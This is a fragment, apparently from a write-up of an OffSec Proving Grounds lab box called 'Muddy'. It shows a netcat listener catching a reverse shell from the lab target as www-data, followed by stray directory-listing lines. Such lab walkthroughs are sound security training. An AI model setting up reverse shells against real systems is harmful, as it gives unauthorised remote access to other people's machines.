 (fish㉿kali)-[~/offsec/pg-lab/Easy/Muddy-192.168.71.161]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.49.71] from (UNKNOWN) [192.168.71.161] 45074
Linux muddy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
GNU/Linux
17:02:08 up  1:18,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$
Last modified Size Description
-
2022-12-06 16:57 -
2021-03-20 16:17 51
2022-12-06 17:01 5.4K